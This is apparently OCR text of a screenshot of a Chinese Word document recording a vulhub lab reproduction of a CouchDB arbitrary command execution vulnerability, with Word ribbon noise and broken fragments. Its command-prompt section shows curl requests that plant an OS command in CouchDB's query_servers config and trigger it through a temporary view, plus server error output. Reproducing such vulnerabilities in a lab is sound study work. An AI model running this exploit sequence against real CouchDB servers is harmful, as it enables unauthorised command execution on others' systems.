 Couchdb 任意命令执行漏洞 [兼容模式] - Word
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 告诉我您想要做什么... 登录 共享
粘贴 剪切 复制 格式刷
Calibri 五号
AaBbC AaBb AaBbC AaBbC AaBbCcDd AaBbCcDd AaBbCcDd AaBbCcDd AaBbCcDd AaBbCcDdI AaBbCcDd AaBbCcDd AaBbCcDd AaBbCcDd AaBbCcDd
标题 标题 1 标题 2 副标题 强调 要点 正文 不明显强调 明显强调 不明显参考 明显参考 书籍标题 列出段落 明显引用 无间隔
查找
替换
选择
剪贴板 字体 段落 样式 编辑
管理员: 命令提示符
C:\Users\11>curl -X PUT "http://vulhub:vulhub@192.168.144.131:5984/_config/query
_servers/cmd" -d "\"id ^>/tmp/shandasuccess\""
""
C:\Users\11>curl -X PUT "http://vulhub:vulhub@192.168.144.131:5984/vultest"
{"ok":true}
C:\Users\11>curl -X PUT "http://vulhub:vulhub@192.168.144.131:5984/vultest/vul"
-d "{\"_id\":\"770895a97726d5ca6d70a22173005c7b\"}"
{"ok":true,"id":"vul","rev":"1-967a00dff5e02add41819138abb3284d"}
C:\Users\11>curl -X POST "http://vulhub:vulhub@192.168.144.131:5984/vultest/_tem
p_view?limit=10" -d "{\"language\":\"cmd\",\"map\":\"\"}" -H "Content-Type:appli
cation/json"
{"error":"EXIT","reason":"{{badmatch,{error,{bad_return_value,{os_process_error,
{exit_status,0}}}}},\n [{couch_query_servers,new_process,3,\n
[{file,\"couch_query_servers.erl\"},{line,477}]},\n {couch_query_servers,la
ng_proc,3,\n [{file,\"couch_query_servers.erl\"},{line,462
}]},\n {couch_query_servers,handle_call,3,\n [{file,\"cou
ch_query_servers.erl\"},{line,334}]},\n {gen_server,handle_msg,5,[{file,\"gen_s
erver.erl\"},{line,580}]},\n {proc_lib,init_p_do_apply,3,[{file,\"proc_lib.erl\
"},{line,237}]}]}"}
C:\Users\11>
d" -d "\"id
ul" -d
mit=10" -d
02:12
b"}'
":""}' -H 'Co
ntent-Type:application/json'
{"error":"EXIT","reason":"{{badmatch,{error,{bad_return_value,{os_process_error,{exit_status,0}}}}},\n [{couch_query_servers,new_process,3,\n
[{file,\"couch_query_servers.erl\"},{line,477}]},\n {couch_query_servers,lang_proc,3,\n [{file,\"
第 3 页，共 3 页 8/389 个字 英语(美国) 200%
QQ
英 18:38
2024/9/5